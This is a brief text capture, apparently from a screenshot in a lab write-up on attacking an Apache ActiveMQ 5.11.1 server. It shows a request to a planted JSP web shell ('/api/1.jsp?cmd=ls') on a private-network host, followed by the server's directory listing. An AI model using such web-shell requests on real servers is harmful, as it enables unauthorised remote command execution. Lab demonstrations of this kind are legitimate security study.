 AMQ 192.168.174.137:8161/api/1.jsp
不安全 | 192.168.174.137:8161/api/1.jsp?cmd=ls
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo